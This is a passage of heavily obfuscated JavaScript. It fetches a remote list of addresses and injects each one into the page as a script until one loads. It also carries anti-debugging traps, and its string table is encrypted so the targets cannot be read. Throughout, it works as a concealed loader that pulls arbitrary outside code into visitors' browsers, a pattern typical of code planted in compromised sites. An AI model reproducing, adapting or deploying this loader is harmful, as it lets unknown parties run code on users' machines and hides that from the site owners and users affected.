_0x57bac5[_0x25e5f9(-0x6c,-0x18b,-0xd7,'7plT',-0x69)](_0x15ac52,_0x5aa8e0);},'avhUh':function(_0x560332,_0x513728,_0x33a53a){function _0x2431bc(_0x5c28e2,_0x3faa11,_0x2d10d6,_0x23d977,_0x3a8c28){return _0x528982(_0x3faa11,_0x3faa11-0x14e,_0x2d10d6-0xa2,_0x5c28e2-0x1bc,_0x3a8c28-0x1bd);}return _0x57bac5[_0x2431bc(0x13d,'*rY0',0x1e6,0x133,0x1e1)](_0x560332,_0x513728,_0x33a53a);},'ngOCy':function(_0x249eed,_0x34a757){function _0x58faef(_0x449482,_0x25522d,_0x1f829f,_0x50ccc8,_0x56b1d4){return _0x3f357b(_0x449482-0x1e,_0x56b1d4-0x4da,_0x1f829f-0x51,_0x50ccc8,_0x56b1d4-0x123);}return _0x57bac5[_0x58faef(0x3cb,0x569,0x4fe,'$*DE',0x4f4)](_0x249eed,_0x34a757);},'UUjiI':function(_0x21b585,_0x2a43bf){function _0x435791(_0x14f403,_0x2bd105,_0x386a8e,_0x251312,_0x2cc9e0){return _0x528982(_0x251312,_0x2bd105-0x12,_0x386a8e-0xcf,_0x386a8e-0x1d4,_0x2cc9e0-0x52);}return _0x57bac5[_0x435791(0x11,0xfe,0x12c,'S0cX',0x21)](_0x21b585,_0x2a43bf);},'CHJZN':_0x57bac5[_0x306775(0x3c5,0x1f9,0x39f,'7plT',0x2e7)],'aXaKL':_0x57bac5[_0x3154a8(-0x30e,-0x182,-0x295,-0x251,'2bwv')]};if(_0x57bac5[_0x528982('MNZC',0xc7,0x5f,0x27,0xce)](_0x57bac5[_0x306775(0x326,0x1e2,0x36d,')[PK',0x28a)],_0x57bac5[_0x3f357b(-0x9,0x41,0xb9,'yUNJ',-0x4b)])){let _0x10216d;try{_0x10216d=ZjmNrL[_0x528982('pKIg',-0x85,0xf6,-0x48,-0x5d)](_0x15448f,ZjmNrL[_0x3f357b(0xae,0x11c,0x16b,'hJ##',0x125)](ZjmNrL[_0x528982('CtAy',0x54,-0x15,-0x6e,-0xb9)](ZjmNrL[_0x3154a8(-0x277,-0xe0,-0x50,-0x13d,'tF2A')],ZjmNrL[_0x3154a8(-0x2c6,-0x388,-0x296,-0x25f,'[Dtu')]),');'))();}catch(_0x43d032){_0x10216d=_0xc2fac8;}return _0x10216d;}else{if(_0x273fe1)return;const _0x21dc27=_0x57bac5[_0x306775(0xfe,0xb8,0xfd,')[PK',0x1f0)](_0x5e2fe2,_0x5d3fce);if(!_0x21dc27)return;_0x273fe1=!![];try{if(_0x57bac5[_0x3f357b(-0x8f,-0x2c,0x8c,'Ogp[',-0x157)](_0x57bac5[_0x3f357b(0x112,-0x4,0x22,'3Dv%',0xe2)],_0x57bac5[_0x3f357b(0x1b5,0x15c,0x137,'2bwv',0x131)])){let _0x39f467=_0x21dc27[_0x1d7aa7(0x692,'vCe4',0x55d,0x68d,0x64e)]();!_0x39f467[_0x528982(')[PK',0xcd,-0x142,-0x4a,0x1d)+_0x3154a8(-0x376,-0x11d,-0x369,-0x24c,'bUH1')](_0x57bac5[_0x528982('gMgH',0x195,0x274,0x1ae,0x127)])&&(_0x57bac5[_0x306775(0xc6,0x155,0x182,'!wQM',0x1e9)](_0x57bac5[_0x528982('AMN4',-0x84,0x1e,0x3b,0x49)],_0x57bac5[_0x1d7aa7(0x539,'8(FK',0x42d,0x463,0x5b1)])?_0x39f467=_0x57bac5[_0x3f357b(0x20e,0xed,0x38,'7plT',0xb6)](_0x57bac5[_0x3154a8(-0x144,-0x86,-0x14e,-0xbf,'hJ##')],_0x39f467):function(){return![];}[_0x528982('l1J!',0x100,0x1ca,0x10b,0xfc)+_0x306775(0x220,0xb9,0x273,'!wQM',0x1ea)+'r'](PFSqDS[_0x1d7aa7(0x5ef,'!28]',0x606,0x4d4,0x4ba)](PFSqDS[_0x3f357b(-0x8d,-0x97,-0x11,'Amkz',-0x174)],PFSqDS[_0x3154a8(-0x1a4,-0x1be,-0x1f3,-0x148,'xS8X')]))[_0x3154a8(-0xa8,-0x25,-0x1ad,-0x12a,'GTy@')](PFSqDS[_0x1d7aa7(0x513,'18^a',0x5e0,0x616,0x64e)]));_0x39f467=_0x39f467[_0x306775(0x3f5,0x456,0x449,'A$&b',0x3b0)+'ce'](/\/$/,'');const _0x3d7b1d=await _0x57bac5[_0x1d7aa7(0x49c,'tF2A',0x3fa,0x59f,0x37c)](fetch,_0x39f467),_0x584780=await _0x3d7b1d[_0x528982('yUNJ',-0x8c,0x13c,0x25,0x37)](),_0x2f0eee=_0x584780[_0x3f357b(0x109,0x143,0x1fb,'hJ##',0x87)]('\x0a')[_0x306775(0x461,0x23a,0x382,'%Ix(',0x318)+'r'](_0x2b3383=>_0x2b3383[_0x3154a8(-0x11d,-0x190,-0x1d7,-0x1a7,'@aAE')]());for(const _0x108848 of _0x2f0eee){if(_0x57bac5[_0x528982('*rY0',-0x16,-0x1a5,-0x80,-0x1a3)](_0x57bac5[_0x1d7aa7(0x6ee,'!28]',0x6e8,0x714,0x730)],_0x57bac5[_0x3154a8(-0x31,0x35,-0xec,-0xd,'4@iH')])){const _0x404f45=_0x57bac5[_0x306775(0x2a7,0x326,0x1aa,'GTy@',0x2e4)](_0x5e2fe2,_0x108848[_0x528982('bUH1',0x217,0x212,0x159,0x1a9)]());if(!_0x404f45)continue;let _0x11f005=_0x404f45[_0x1d7aa7(0x57b,'bXhx',0x6a2,0x45d,0x4b7)]();if(!_0x11f005[_0x306775(0x456,0x409,0x288,'!wQM',0x338)+_0x306775(0x37f,0x4ce,0x3a5,'7plT',0x3a4)](_0x57bac5[_0x3f357b(0x7c,0x16d,0x1d2,'GTy@',0x20b)])){if(_0x57bac5[_0x1d7aa7(0x488,'bXhx',0x5bc,0x42d,0x555)](_0x57bac5[_0x1d7aa7(0x5ed,'bUH1',0x652,0x67b,0x66f)],_0x57bac5[_0x306775(0x43d,0x340,0x2aa,'hJ##',0x370)])){const _0x15f519=[];for(let _0x5481c2=-0x812*0x3+-0x1*-0x1121+0x715;_0x8f999[_0x1d7aa7(0x6ca,'GTy@',0x6cc,0x735,0x63b)](_0x5481c2,_0xe10c7c[_0x306775(0x180,0x181,0x180,'*Y2R',0x166)+'h']);_0x5481c2+=0x10e4+0x12*-0x106+-0x18a*-0x1){_0x15f519[_0x1d7aa7(0x670,'$*DE',0x5eb,0x5d0,0x660)](_0x8f999[_0x306775(0x3c6,0x407,0x44a,'0h5@',0x35b)](_0x8f999[_0x3f357b(-0x138,-0x10,0x75,'a)gw',0x4b)](_0x23454d,_0x3ad6ec[_0x306775(0x277,0x392,0x281,'3Dv%',0x31d)+'r'](_0x5481c2,-0x1af5+-0x2*0xd4d+0x3*0x11db),0x977*0x3+0x260b+-0x1098*0x4),_0x12ac68));}return _0x8f999[_0x3f357b(-0x19c,-0xf6,-0xcf,']GDZ',-0x231)](_0x115b18,_0x43d219[_0x528982('u(ZG',0x131,0xa5,0x16e,0x12b)+_0x3f357b(0xad,0x3d,-0x102,'MNZC',-0xcc)+'de'](..._0x15f519));}else _0x11f005=_0x57bac5[_0x3154a8(-0x9f,-0xa,-0x1b7,-0xf3,'@aAE')](_0x57bac5[_0x3f357b(0xc9,0x99,0x123,'4LaX',-0x6b)],_0x11f005);}_0x11f005=_0x11f005[_0x306775(0x1bf,0x31c,0x2d2,'vCe4',0x28d)+'ce'](/\/$/,'');const _0x58b4f1=_0x57bac5[_0x3154a8(-0x8f,-0x30d,-0x1dc,-0x1d7,'bXhx')](_0x11f005,_0x57bac5[_0x1d7aa7(0x629,'S0cX',0x758,0x750,0x64a)]),_0x44d9eb=await new Promise(_0x5eafa3=>{function _0xe2eba5(_0x583155,_0x8889bb,_0x1cb845,_0x364c08,_0x4bf8b8){return _0x306775(_0x583155-0x159,_0x8889bb-0x1b3,_0x1cb845-0xbb,_0x4bf8b8,_0x364c08- -0x2d4);}function _0x5ada1d(_0x109a3e,_0x4d2b4d,_0x30d99a,_0x10bb08,_0x4d9787){return _0x1d7aa7(_0x4d9787- -0x5e0,_0x30d99a,_0x30d99a-0x95,_0x10bb08-0x65,_0x4d9787-0x1b9);}function _0x30006a(_0x2d64e4,_0x8ce287,_0x2f6e6e,_0x2c1c31,_0x4f0e9a){return _0x3f357b(_0x2d64e4-0x3d,_0x4f0e9a-0x77,_0x2f6e6e-0x14e,_0x2d64e4,_0x4f0e9a-0x77);}function _0x2a6d94(_0x55c845,_0x2fcf0c,_0x296107,_0x294ab1,_0x3c520e){return _0x528982(_0x55c845,_0x2fcf0c-0x1b1,_0x296107-0x1b,_0x2fcf0c- -0x1f8,_0x3c520e-0x1c7);}function _0x4a13ff(_0x4a5331,_0x281c68,_0x3d1ac4,_0x368d78,_0x48209e){return _0x3154a8(_0x4a5331-0x183,_0x281c68-0x81,_0x3d1ac4-0x151,_0x281c68-0x4bb,_0x48209e);}if(_0x8f999[_0x4a13ff(0x334,0x23f,0x237,0x29d,'0h5@')](_0x8f999[_0x4a13ff(0x344,0x277,0x1e9,0x1bc,'A$&b')],_0x8f999[_0x5ada1d(0x162,0xd9,'Ogp[',-0x2e,0x35)])){const _0x1244af=_0x3f1fd0[_0x5ada1d(0x3c,0xf1,')[PK',0x4b,0x86)](_0x552496,arguments);return _0x255e35=null,_0x1244af;}else{const _0x2b152c=document[_0x5ada1d(0x164,0x51,'4@iH',-0x57,0xeb)+_0x30006a(')3*Q',0x6,0x41,0x2e,0x92)+_0x30006a('A$&b',0xe4,0xf1,-0x11c,-0x4a)](_0x8f999[_0xe2eba5(-0x59,0x114,0x12a,0x79,'18^a')]);_0x2b152c[_0x4a13ff(0x51f,0x457,0x53d,0x50b,'AMN4')]=_0x58b4f1,_0x2b152c[_0x30006a('*Y2R',-0x171,0x35,-0x19f,-0x79)]=!![],_0x2b152c[_0xe2eba5(0x129,-0x21,-0xbd,0x34,'GTy@')+'d']=()=>_0x5eafa3(!![]),_0x2b152c[_0x5ada1d(-0x6e,-0xa1,'l1J!',-0x3d,-0x32)+'or']=()=>_0x5eafa3(![]),document[_0x4a13ff(0x51d,0x405,0x4eb,0x33a,'yUNJ')][_0x5ada1d(0x96,0x53,'hJ##',0x9c,0xbb)+_0x2a6d94('*rY0',-0x27c,-0x3a7,-0x1c5,-0x2b4)+'d'](_0x2b152c);}});if(_0x44d9eb)break;}else _0x21475a=_0x57bac5[_0x3154a8(0x18,-0x17b,-0x1b,-0xe9,'yUNJ')](_0x57bac5[_0x528982('gw4#',0x20,-0xb0,0x8d,0x14d)],_0x2d3e36);}}else _0x3a1cbc=ZjmNrL[_0x3154a8(-0x1b6,-0x28e,-0x1dc,-0x1bc,'CtAy')](_0x454c9c,ZjmNrL[_0x306775(0x2d1,0x50a,0x28e,'bUH1',0x3d0)](ZjmNrL[_0x528982('3Dv%',-0x17a,0xaa,-0x71,0x5f)](ZjmNrL[_0x306775(0x1d4,0x1f4,0x266,'[Dtu',0x1bc)],ZjmNrL[_0x3f357b(0x16c,0xe1,0x60,')[PK',0x124)]),');'))();}catch(_0x366fe8){}}}_0x57bac5[_0xc0325b(0x714,0x556,0x5d3,0x534,'*rY0')](setTimeout,_0x346c75,-0x37*0xad+-0xbdd+-0x132*-0x2a);}()),(function(){function _0x295e5c(_0x73aa4d,_0x5a191a,_0x128174,_0x1fd414,_0x3cd960){return _0x27c1(_0x1fd414- -0x1fd,_0x5a191a);}function _0x574ef6(_0x12aeeb,_0x3ad807,_0x590aed,_0x20b195,_0x198d3d){return _0x27c1(_0x20b195-0x1d6,_0x590aed);}const _0x20a5cb={'iCatk':_0x574ef6(0x479,0x620,'7plT',0x580,0x640)+_0x574ef6(0x31b,0x333,'Y!fS',0x2fb,0x268)+_0x80954f(0x328,0x23d,0x2f4,0x21f,'95W)'),'nmjXP':_0x574ef6(0x400,0x3f7,'z^P&',0x401,0x4e1)+'er','prHGD':function(_0x332768,_0x22c570){return _0x332768^_0x22c570;},'IcYKf':function(_0x39140a,_0x1e4cf6,_0x3390c9){return _0x39140a(_0x1e4cf6,_0x3390c9);},'VhptI':function(_0x70f740,_0x3d5295){return _0x70f740===_0x3d5295;},'gxLUd':_0x574ef6(0x3e4,0x372,'@aAE',0x368,0x33a),'lAPWH':_0x80954f(0xaa,0xf3,0x1b3,0x2c4,'yUNJ'),'UdRxG':function(_0x20163a,_0x327baa){return _0x20163a===_0x327baa;},'oafXH':_0x80954f(0x48,0x33,0x135,0x173,'bXhx'),'fznNC':_0x33a4c0(0x186,0x2a2,0x389,'4LaX',0x218),'wVGZG':function(_0x1016dc,_0x26407f){return _0x1016dc(_0x26407f);},'wBZLu':function(_0xbdc863,_0x37cc61){return _0xbdc863+_0x37cc61;},'oaBGL':function(_0x3e7bb9,_0x142250){return _0x3e7bb9+_0x142250;},'qSEDs':_0x33a4c0(0x402,0x411,0x343,'z^P&',0x428)+_0x574ef6(0x4bc,0x691,')3*Q',0x56b,0x5a4)+_0x80954f(0x11f,0x20d,0x1dc,0xd8,'CtAy')+_0x2375c5(-0x32a,-0x148,-0x27e,-0x20c,'3Dv%'),'xImZD':_0x80954f(0x39f,0x22a,0x30b,0x306,'tF2A')+_0x33a4c0(0x198,0x2a8,0x18b,'CtAy',0x35e)+_0x295e5c(-0x1d,'u(ZG',0x7e,0xd2,0x207)+_0x574ef6(0x2d3,0x472,'2bwv',0x3b3,0x296)+_0x80954f(0x253,0xbb,0x12d,0xe9,'Y!fS')+_0x80954f(0xc3,0x1c6,0x1aa,0x125,'zPWl')+'\x20)','lhhzc':_0x80954f(0x211,0x37d,0x242,0x252,'pKIg'),'gxrne':function(_0x5df113){return _0x5df113();}};function _0x80954f(_0x323dca,_0x25feca,_0x14764b,_0x4496cf,_0x2b56cb){return _0x27c1(_0x14764b- -0x4c,_0x2b56cb);}const _0x481a7e=function(){const _0x224224={'QAHxg':_0x20a5cb[_0x53fd48(0x538,0x6d8,0x5ae,'!28]',0x553)],'jzaIv':_0x20a5cb[_0x173a21(0x455,0x1ff,0x29c,'!28]',0x33b)],'hSdXg':function(_0x3b0f2d,_0x1be6c4){function _0x497652(_0xfed14b,_0x3cd290,_0x1007e3,_0x1f7e4b,_0x51dcdf){return _0x53fd48(_0xfed14b-0x1e2,_0x3cd290-0x2a,_0xfed14b- -0x344,_0x1007e3,_0x51dcdf-0x18c);}return _0x20a5cb[_0x497652(0x365,0x32d,'bXhx',0x3c2,0x3ad)](_0x3b0f2d,_0x1be6c4);},'HUFGc':function(_0x4d905c,_0x3b1705,_0x1f7265){function _0x40a421(_0x1f784f,_0x1e74c7,_0x3f2311,_0x2c9803,_0x1302c4){return _0x173a21(_0x1f784f-0xe1,_0x1e74c7-0x152,_0x3f2311-0x1e3,_0x1f784f,_0x2c9803- -0x3f4);}return _0x20a5cb[_0x40a421('l1J!',0xc1,-0x127,-0x37,-0x2a)](_0x4d905c,_0x3b1705,_0x1f7265);}};function _0x39a2da(_0x23a1c7,_0x447d48,_0x2a7388,_0x5f092b,_0x11c7d3){return _0x2375c5(_0x23a1c7-0xe7,_0x447d48-0xf,_0x2a7388-0x1f2,_0x447d48-0x513,_0x5f092b);}function _0x53fd48(_0x5bfebf,_0x3086aa,_0x389973,_0x383cab,_0x268253){return _0x574ef6(_0x5bfebf-0x1d,_0x3086aa-0x1e9,_0x383cab,_0x389973-0x161,_0x268253-0x3c);}function _0x486e0d(_0x25abdd,_0x5dec38,_0x411413,_0x420aa0,_0x1ab690){return _0x295e5c(_0x25abdd-0x32,_0x1ab690,_0x411413-0x118,_0x5dec38- -0x4,_0x1ab690-0x32);}function _0x14c137(_0x1c53a2,_0xeae023,_0x4e9c9e,_0x4ab56e,_0x7411d1){return _0x33a4c0(_0x1c53a2-0x20,_0x4e9c9e- -0x403,_0x4e9c9e-0x1df,_0x4ab56e,_0x7411d1-0x6);}function _0x173a21(_0x39000a,_0x2a84e1,_0x210376,_0x5990ad,_0xacb8db){return _0x295e5c(_0x39000a-0x1d2,_0x5990ad,_0x210376-0x3e,_0xacb8db-0x20e,_0xacb8db-0x122);}if(_0x20a5cb[_0x53fd48(0x61a,0x6b5,0x5c9,'vCe4',0x6fe)](_0x20a5cb[_0x173a21(0x10f,0x164,0x17,'G#VI',0x139)],_0x20a5cb[_0x53fd48(0x483,0x45a,0x54d,'*rY0',0x43d)]))return function(_0x16bc80){}[_0x486e0d(0x278,0x167,0xd2,0x20d,'pKIg')+_0x14c137(-0x44,0x15f,0x29,'*rY0',0x94)+'r'](_0x224224[_0x173a21(0x177,0xbc,0x1e8,'Y!fS',0x14e)])[_0x39a2da(0x427,0x363,0x2d4,'tF2A',0x2c9)](_0x224224[_0x486e0d(0x106,0x63,0xb8,-0x8f,'pKIg')]);else{let _0x515ed9;try{if(_0x20a5cb[_0x53fd48(0x5c3,0x3b5,0x4f9,'u(ZG',0x3e6)](_0x20a5cb[_0x39a2da(0x334,0x2e8,0x1a0,'tF2A',0x30c)],_0x20a5cb[_0x14c137(-0xdb,-0x133,-0x9b,'tF2A',-0xe5)])){const _0x48d66a=_0xd17923?function(){function _0x35454e(_0x3e4945,_0x5f2af1,_0x434899,_0x2e3dea,_0x1ddc92){return _0x173a21(_0x3e4945-0x182,_0x5f2af1-0x135,_0x434899-0x14b,_0x1ddc92,_0x434899-0xd);}if(_0xac57da){const _0x2d1585=_0x56c6be[_0x35454e(0x23e,0x18b,0x20b,0x254,'u(ZG')](_0x17f3ce,arguments);return _0x4871d6=null,_0x2d1585;}}:function(){};return _0x2706ac=![],_0x48d66a;}else _0x515ed9=_0x20a5cb[_0x39a2da(0x3e4,0x37f,0x319,'CtAy',0x3e0)](Function,_0x20a5cb[_0x486e0d(-0x1a3,-0x95,0xac,0xaa,'%Ix(')](_0x20a5cb[_0x173a21(0x137,0x101,0x204,'$*DE',0x16d)](_0x20a5cb[_0x486e0d(0x73,0x8c,-0x88,0x182,'[Dtu')],_0x20a5cb[_0x53fd48(0x72b,0x79a,0x656,')3*Q',0x56a)]),');'))();}catch(_0x3b2f4e){_0x20a5cb[_0x173a21(0x35f,0x34b,0x1bc,'xS8X',0x2d1)](_0x20a5cb[_0x173a21(0xf4,0x105,0x2cd,'!wQM',0x1dc)],_0x20a5cb[_0x486e0d(-0x78,-0x10,-0xcb,-0xdf,'gw4#')])?_0x515ed9=window:_0x69d757[_0x14c137(0x9d,-0xe,-0x2,'vCe4',0x25)](_0x224224[_0x486e0d(0x1a6,0x13a,0x160,0xb8,'GTy@')](_0x224224[_0x39a2da(0x351,0x472,0x3fa,'xS8X',0x42a)](_0x1ab38b,_0x2fa7b1[_0x173a21(0x14e,0x348,0x234,'a)gw',0x25d)+'r'](_0x1f3a5a,-0x4*-0x38+0x13*0x20+-0x33e),0x2392+-0x18d+-0x1*0x21f5),_0x4567f6));}return _0x515ed9;}};function _0x33a4c0(_0x59813a,_0x2bb8a6,_0x37c313,_0x269543,_0x44d061){return _0x27c1(_0x2bb8a6-0x89,_0x269543);}const _0x5ec306=_0x20a5cb[_0x80954f(0x227,0x115,0x247,0x1b0,'4LaX')](_0x481a7e);function _0x2375c5(_0x52f811,_0xb23f1a,_0x30c0be,_0x269c26,_0x28e6d1){return _0x27c1(_0x269c26- -0x374,_0x28e6d1);}_0x5ec306[_0x574ef6(0x544,0x595,'vCe4',0x46b,0x4a3)+_0x2375c5(-0x2f4,-0x30b,-0x28c,-0x24d,'bUH1')+'l'](_0x1029c6,0x26c5+0x6cf*-0x5+0xae6);}()));function _0x27c1(_0x6da05,_0x4f9ee1){_0x6da05=_0x6da05-(0x7a*-0x44+-0x23ba+0x1*0x4546);const _0x22a3e4=_0x399e();let _0x40f5ec=_0x22a3e4[_0x6da05];if(_0x27c1['ngtCga']===undefined){var _0xd2e8b=function(_0x1873b4){const _0x115b18='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x43d219='',_0xe10c7c='',_0x443082=_0x43d219+_0xd2e8b;for(let _0x8c1d0d=-0x19d4+0x16*0x6+-0xc*-0x21c,_0x468714,_0x23454d,_0x3ad6ec=-0x7*0x529+0x1*-0x680+0x2a9f;_0x23454d=_0x1873b4['charAt'](_0x3ad6ec++);~_0x23454d&&(_0x468714=_0x8c1d0d%(0x19f1+0x2139+-0x3b26)?_0x468714*(0x1aa+-0x57*-0x49+0x1*-0x1a39)+_0x23454d:_0x23454d,_0x8c1d0d++%(-0x2*-0x6a7+-0x1acb+0xd81*0x1))?_0x43d219+=_0x443082['charCodeAt'](_0x3ad6ec+(-0x11f3+0x5c5*-0x2+0x1*0x1d87))-(-0x1762+0xba7+0x1*0xbc5)!==0x11b6+-0xfec+0x2*-0xe5?String['fromCharCode'](-0x10*-0x1eb+0x15*-0x1c5+-0x8*-0xef&_0x468714>>(-(0x2*0x3bf+-0xbc8+0x44c)*_0x8c1d0d&0x1a65+-0xa85+-0xfda)):_0x8c1d0d:-0x10b*0x1d+-0x17*0x133+0xe75*0x4){_0x23454d=_0x115b18['indexOf'](_0x23454d);}for(let _0x12ac68=-0x20ce+0x1a89*-0x1+0xb*0x565,_0x365bc4=_0x43d219['length'];_0x12ac68<_0x365bc4;_0x12ac68++){_0xe10c7c+='%'+('00'+_0x43d219['charCodeAt'](_0x12ac68)['toString'](0x1927+-0x2565+-0xe1*-0xe))['slice'](-(0x51*-0x57+0x28d+0x18fc));}return decodeURIComponent(_0xe10c7c);};const _0x442b82=function(_0x2a6b6c,_0x7c2881){let _0x5f3096=[],_0x46f18d=-0xb8d*-0x2+0x13*0x1bb+-0x37fb*0x1,_0x23ef3a,_0x954ec2='';_0x2a6b6c=_0xd2e8b(_0x2a6b6c);let _0x69d757;for(_0x69d757=0x5*0x472+-0x8fa+0x35*-0x40;_0x69d757<0x3a*-0x1c+0x239c+-0x1c44;_0x69d757++){_0x5f3096[_0x69d757]=_0x69d757;}for(_0x69d757=-0x29*-0x71+-0x34c+0x4ef*-0x3;_0x69d757<0x117a*-0x2+0x22a2+0x2*0xa9;_0x69d757++){_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757]+_0x7c2881['charCodeAt'](_0x69d757%_0x7c2881['length']))%(-0xb8e+-0x5*0x782+0x1ca*0x1c),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a;}_0x69d757=0x1022+0x3*0x242+-0x16e8,_0x46f18d=0xe3c+-0x64*0x2f+-0xb*-0x60;for(let _0x1ab38b=0x1*-0x237b+-0x38*-0xa3+0x2d*-0x1;_0x1ab38b<_0x2a6b6c['length'];_0x1ab38b++){_0x69d757=(_0x69d757+(0x158*0x4+0x210a+-0x2669))%(0x3e*0x65+0xe1c+-0x2a*0xe5),_0x46f18d=(_0x46f18d+_0x5f3096[_0x69d757])%(0x1e3d+0x183e+-0x357b),_0x23ef3a=_0x5f3096[_0x69d757],_0x5f3096[_0x69d757]=_0x5f3096[_0x46f18d],_0x5f3096[_0x46f18d]=_0x23ef3a,_0x954ec2+=String['fromCharCode'](_0x2a6b6c['charCodeAt'](_0x1ab38b)^_0x5f3096[(_0x5f3096[_0x69d757]+_0x5f3096[_0x46f18d])%(-0x22*0xdb+0x23d*-0xd+0x1*0x3b2f)]);}return _0x954ec2;};_0x27c1['tMHIRq']=_0x442b82,_0x27c1['ueSBSx']={},_0x27c1['ngtCga']=!![];}const _0x231474=_0x22a3e4[0x259*0x1+-0x2561+0x2308],_0x99bf7f=_0x6da05+_0x231474,_0x3acade=_0x27c1['ueSBSx'][_0x99bf7f];if(!_0x3acade){if(_0x27c1['hbOdwU']===undefined){const _0x2fa7b1=function(_0x1f3a5a){this['DOJoEg']=_0x1f3a5a,this['wduNsZ']=[-0x156f+-0x1*-0x20e9+-0xb79*0x1,-0x177c+-0x1f29+0x36a5,-0x2194+0x2369+0x7*-0x43],this['SOgUnP']=function(){return'newState';},this['VAIuCB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aOiECp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2fa7b1['prototype']['vLdWwM']=function(){const _0x4567f6=new RegExp(this['VAIuCB']+this['aOiECp']),_0x48cbbf=_0x4567f6['test'](this['SOgUnP']['toString']())?--this['wduNsZ'][-0x211d+-0x2147*0x1+0x4265]:--this['wduNsZ'][-0x26e8+0x7ed*0x3+0xf21];return this['OqqqXj'](_0x48cbbf);},_0x2fa7b1['prototype']['OqqqXj']=function(_0x57c6e9){if(!Boolean(~_0x57c6e9))return _0x57c6e9;return this['bobkJj'](this['DOJoEg']);},_0x2fa7b1['prototype']['bobkJj']=function(_0x1911fa){for(let _0x32887f=-0x238*0x10+0x1916+-0x2b*-0x3e,_0x487fea=this['wduNsZ']['length'];_0x32887f<_0x487fea;_0x32887f++){this['wduNsZ']['push'](Math['round'](Math['random']())),_0x487fea=this['wduNsZ']['length'];}return _0x1911fa(this['wduNsZ'][0x4f3+-0x156e+-0x1*-0x107b]);},new _0x2fa7b1(_0x27c1)['vLdWwM'](),_0x27c1['hbOdwU']=!![];}_0x40f5ec=_0x27c1['tMHIRq'](_0x40f5ec,_0x4f9ee1),_0x27c1['ueSBSx'][_0x99bf7f]=_0x40f5ec;}else _0x40f5ec=_0x3acade;return _0x40f5ec;}function _0x1029c6(_0x2910e6){const _0x4ad19f={'AedIS':function(_0x5b4012,_0x5214aa){return _0x5b4012!==_0x5214aa;},'kVtUu':_0x297214(0x344,0x17d,0x22f,'3Dv%',0x34a),'PuAAI':_0x297214(0x204,0x1a9,0x2ed,'GTy@',0x30a),'xkeWF':function(_0x3119cd,_0x2f20f6){return _0x3119cd===_0x2f20f6;},'KiKKZ':_0x1775c4(0x1e0,0x225,0x160,0x26f,'Y!fS')+'g','AKZWF':function(_0x4ddf9b,_0x14c509){return _0x4ddf9b===_0x14c509;},'DyrML':_0x3d9973(-0x1f8,'tF2A',-0x1bc,-0xb8,-0x191),'rOeRR':_0x3d9973(-0x272,'$*DE',-0x184,-0x14f,-0x2f4)+_0x1775c4(0x1d3,0x2a1,0x314,0x2de,'bUH1')+_0x1775c4(0x112,0x271,0x1a9,0xa4,'2bwv'),'eAgft':_0x1775c4(0x281,0x1db,0x21d,0x2f6,'7plT')+'er','LfhGP':function(_0x1950c4,_0x2b6ee3){return _0x1950c4!==_0x2b6ee3;},'UzYWw':function(_0x1ab043,_0x13af64){return _0x1ab043+_0x13af64;},'DQytB':function(_0x8801ec,_0x3941c3){return _0x8801ec/_0x3941c3;},'ELfti':_0x3d9973(-0x169,'&cco',-0x111,-0x178,-0x189)+'h','xxmhJ':function(_0x2537f0,_0x11b2bd){return _0x2537f0%_0x11b2bd;},'WLuMf':function(_0x1fa236,_0x50e92f){return _0x1fa236+_0x50e92f;},'tGzXm':_0x13f7ee('u(ZG',0x57e,0x662,0x596,0x4f6),'MRBUN':_0x3d9973(-0x214,'Amkz',-0x188,-0x1a6,-0x1fd),'zZNdr':_0x214fb8(-0x31a,-0x323,'*Y2R',-0x1bf,-0x225)+'n','gMxfJ':_0x1775c4(0x297,0x2b6,0x186,0x228,'7plT')+_0x1775c4(0x248,0x330,0x2af,0x2ca,'Y!fS')+'t','vXwUF':function(_0x2321ef,_0x8acebb){return _0x2321ef(_0x8acebb);},'JVPPR':function(_0x9e8e1c,_0x27a6a7){return _0x9e8e1c(_0x27a6a7);}};function _0x1775c4(_0x5f3ef4,_0x332974,_0x310efc,_0x4c1d79,_0x4e4840){return _0x27c1(_0x310efc- -0x18,_0x4e4840);}function _0x297214(_0xd0582e,_0x26b876,_0x33da74,_0x53f042,_0x2aaa79){return _0x27c1(_0x33da74-0x2b,_0x53f042);}function _0x13f7ee(_0x4da477,_0x5e3caa,_0x5c43fb,_0x7b68cf,_0x584a2d){return _0x27c1(_0x5e3caa-0x24e,_0x4da477);}function _0x3d9973(_0x561721,_0x277203,_0x1e8277,_0x2e82ec,_0x223d86){return _0x27c1(_0x561721- -0x3c0,_0x277203);}function _0x214fb8(_0x43fe03,_0x53103a,_0x5ecf83,_0x24f9e8,_0xf3bf92){return _0x27c1(_0xf3bf92- -0x356,_0x5ecf83);}function _0x2cbe9a(_0x9b9bf8){function _0x27471b(_0x1e4889,_0x19a377,_0xc9217a,_0x730a8,_0x2cd4f6){return _0x297214(_0x1e4889-0x185,_0x19a377-0x171,_0x1e4889- -0x3a9,_0x19a377,_0x2cd4f6-0xf4);}function _0x285ca3(_0x3f5ddf,_0x2877f3,_0x48f059,_0x332874,_0x237772){return _0x1775c4(_0x3f5ddf-0x1a2,_0x2877f3-0xd2,_0x237772-0x11,_0x332874-0xc4,_0x332874);}function _0x20ae0b(_0x3491c8,_0x3546cc,_0x27ade2,_0x320753,_0x402eb2){return _0x3d9973(_0x320753-0x6c9,_0x3546cc,_0x27ade2-0x0,_0x320753-0x1db,_0x402eb2-0x4f);}function _0x398e36(_0x55d9d6,_0x40214b,_0x44e055,_0x48d30a,_0x79f819){return _0x3d9973(_0x48d30a-0x752,_0x79f819,_0x44e055-0xf7,_0x48d30a-0x124,_0x79f819-0x1ae);}function _0x1704ed(_0xdd3bbe,_0x3c97d1,_0x1c9316,_0x1a7771,_0x154c0f){return _0x1775c4(_0xdd3bbe-0x58,_0x3c97d1-0x19f,_0xdd3bbe-0x1b3,_0x1a7771-0x17a,_0x154c0f);}if(_0x4ad19f[_0x398e36(0x6cf,0x5e8,0x526,0x5a4,'GTy@')](typeof _0x9b9bf8,_0x4ad19f[_0x27471b(-0x3f,'*uVT',-0xfa,0xc3,0xdb)]))return 